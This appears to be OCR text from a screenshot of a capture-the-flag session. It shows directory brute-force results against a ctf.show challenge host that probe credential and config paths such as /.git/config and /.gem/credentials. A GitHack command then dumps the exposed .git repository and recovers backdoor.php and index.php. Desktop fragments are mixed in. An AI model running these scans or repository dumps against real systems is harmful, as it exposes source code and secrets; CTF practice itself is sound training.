 C:\Windows\System32\cmd.ex
Twinkle Tray
winhex.exe
AntSword...
[20:35:09] 200 - 82KB - /.flac
[20:35:10] 200 - 82KB - /.flexLibProperties
[20:35:10] 200 - 82KB - /.flooignore
[20:35:09] 200 - 82KB - /.filetree
[20:35:10] 200 - 82KB - /.flowconfig
[20:35:10] 200 - 82KB - /.forktree.log
[20:35:11] 200 - 82KB - /.fuse_hidden
[20:35:11] 200 - 82KB - /.ftppass
[20:35:10] 200 - 82KB - /.forward
[20:35:10] 200 - 82KB - /.floo
[20:35:10] 200 - 82KB - /.ftp
[20:35:11] 200 - 82KB - /.gem/credentials
[20:35:12] 301 - 169B - /.git -> http://a937ffe8-0b1
[20:35:11] 200 - 82KB - /.functions
[20:35:10] 200 - 82KB - /.foodcritic
[20:35:12] 403 - 555B - /.git/
[20:35:12] 200 - 5B - /.git/COMMIT_EDITMSG
[20:35:11] 200 - 82KB - /.ftpconfig
[20:35:11] 200 - 82KB - /.gemrc
[20:35:12] 200 - 130B - /.git/config
[20:35:10] 200 - 82KB - /.ftp-access
[20:35:12] 200 - 73B - /.git/description
[20:35:12] 200 - 23B - /.git/HEAD
[20:35:12] 403 - 555B - /.git/hooks/
[20:35:11] 200 - 82KB - /.generators
[20:35:11] 200 - 82KB - /.gemfile
[20:35:11] 200 - 82KB - /.gdbinit
[20:35:11] 200 - 82KB - /.gdrive/token_v2.json
[20:35:11] 200 - 82KB - /.ftpquota
[20:35:11] 200 - 82KB - /.gem
C:\Windows\System32\cmd.ex
Microsoft Windows [版本 10.0.26100.3194]
(c) Microsoft Corporation。保留所有权利。
E:\python3.12.8\GitHack\GitHack-master\GitHack-master>python GitHack.py http://a937ffe8-0b19-4973-a
lenge.ctf.show/.git/
[+] Download and parse index file ...
[+] backdoor.php
[+] index.php
[OK] backdoor.php
[OK] index.php
E:\python3.12.8\GitHack\GitHack-master\GitHack-master>
巨人网络知产
表.xlsx
软件 (F:)
config.ini
CONTRIBUTORS.md